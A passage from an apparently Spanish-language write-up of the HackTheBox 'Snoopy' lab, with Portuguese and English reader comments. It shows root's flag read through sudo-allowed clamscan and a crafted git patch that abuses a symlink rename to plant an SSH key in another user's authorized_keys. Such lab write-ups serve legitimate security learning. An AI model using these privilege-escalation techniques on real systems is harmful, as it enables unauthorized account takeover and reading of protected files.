(root) NOPASSWD: /usr/local/bin/clamscanSi miramos los parámetros del clamscan, con el parámetro -f podremos escanear un archivo, así que podemos pasar el id_rsa o directamente el root.txt.
sbrown@snoopy:~$ sudo /usr/local/bin/clamscan -f /root/root.txt
LibClamAV Warning: **************************************************
LibClamAV Warning: *** The virus database is older than 7 days! ***
LibClamAV Warning: *** Please update it as soon as possible. ***
LibClamAV Warning: **************************************************
Loading: 21s, ETA: 0s [========================>] 8.66M/8.66M sigs
Compiling: 5s, ETA: 0s [========================>] 41/41 tasks
f0c4652c1cb8534673727b2a56a918e5: No such file or directory
WARNING: f0c4652c1cb8534673727b2a56a918e5: Can't access file
----------- SCAN SUMMARY -----------
Known viruses: 8659055
Engine version: 1.0.0
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 29.140 sec (0 m 29 s)
Start Date: 2023:05:07 23:33:13
End Date: 2023:05:07 23:33:42En mi caso leemos directamente la flag.

Olá, tenho seguido seus passos, porém recebo isso ao tentar logar em sbrown, após ter feito os comandos, criado o repo e a chave ssh.
echo “diff –git a/symlink b/renamed-symlink
similarity index 100%
rename from symlink
rename to renamed-symlink
—
diff –git /dev/null b/renamed-symlink/create-me
new file mode 100644
index 0000000..039727e
— /dev/null
+++ b/renamed-symlink/authorized_keys
@@ -0.0 +1.1 @@
+ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDIr6iElHvnz/giHBxIDlKYamx6skhTm6XlcQd8vwU51yD4nZ1wQ94zzai5xcqJMazCc72gCO/Qpilf7vLQsmMFlSPtdwxR8U7KwPn5VFrjfmez0565Q0mDzfi8RS7rZ1pm6BjAPiF4Yh0TQ85Dnyze5D63qGx9siD3Vo5W6F0WUa27+b1l+B2efinF/pJ4X4572ZdysvqqgDQlOcbI3szyO4IA0S/22uHk9oatiHAHXvn09HA8vufFHJ+8L+CNwsbU06XHrE/C8CqAD2M1BpRzFGgV23Z8zzEKGAs3P7Itnu6udHavQ4CUkjfA+2YGP2CgTbfKpnnD2mN0DlVmRh2SSpmd/kq4bxsb/ezThsFSc3+jwJlp2oNlhsqh3U7yRyJFvA8zqebjn09toO+lKTJp6cXfbuFlhuX79SDGbV2eJrxbxV870FY/sQGOT+2BYvFLqKnfQVB0tLyd0ee6dKgx3Ajz257Lkw5Rc2nVu4mUYMiPHqCFmDIPlx5twyPZ8oc= cbrown@snoopy.htb
>
> ln -s /home/sbrown/.ssh symlink
> chmod 777 /home/cbrown
> chmod 777 /home/cbrown/repo
> sudo -u sbrown /usr/bin/git apply patch
> cbrown@snoopy:~/repo$ ssh sbrown@snoopy.htb
sbrown@snoopy.htb‘s password:
Permission denied, please try again.
sbrown@snoopy.htb‘s password:
Permission denied, please try again.
sbrown@snoopy.htb‘s password:
sbrown@snoopy.htb: Permission denied (publickey,password).
cbrown@snoopy:~/repo$ ssh sbrown@snoopy.htb
sbrown@snoopy.htb‘s password:
Permission denied, please try again.
sbrown@snoopy.htb‘s password:
Permission denied, please try again.
sbrown@snoopy.htb‘s password:
sbrown@snoopy.htb: Permission denied (publickey,password).
Você deve colocar o id_rsa.pub da sua máquina, criá-lo através do ssh-keygen e copiá-lo no arquivo
How can one came up with this?
“`
diff –git a/symlink b/renamed-symlink
similarity index 100%
rename from symlink
rename to renamed-symlink
—
diff –git /dev/null b/renamed-symlink/create-me
new file mode 100644
index 0000000..039727e
— /dev/null
+++ b/renamed-symlink/authorized_keys
@@ -0.0 +1.1 @@
+ssh-rsa
“`
Making many machines, it is not the first time that I have come across something similar.
Right? For example, how did you create the file index? Also, do you just come up with common git commits and it works like that? I’m very confused as to how you got to this point.
Also, when following these steps, I get
`Sorry, user cbrown is not allowed to execute ‘/usr/bin/git apply patch’ as sbrown on snoopy.htb.`
I’m not sure how to progress.